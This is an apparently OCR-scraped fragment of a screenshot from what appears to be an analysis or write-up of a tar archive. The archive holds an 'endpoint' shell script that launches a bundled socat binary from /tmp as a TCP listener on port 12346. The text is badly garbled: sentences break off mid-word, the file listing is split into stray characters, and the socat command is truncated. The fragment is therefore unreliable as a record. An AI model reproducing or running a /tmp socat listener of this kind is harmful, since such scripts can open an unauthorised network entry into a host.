
This tar file should contain the following struc
d
rw
x
rw
x
r-
x
 user/group       0 2023-11-
-rw
x
rw
x
rw
x
 user/group     101 2023-11-
-rw
x
rw
x
rw
x
 user/group  294174 2023-11
As you can see, the tar file only contains a s
executable.
The
endpoint
file is the script that gets exe
#!/bin/sh

/tmp/temp/socat tcp-l:12346,reuseaddr
As you can see, it executes
/tmp/temp/socat
w
socat
being a
socat
binary compiled by
build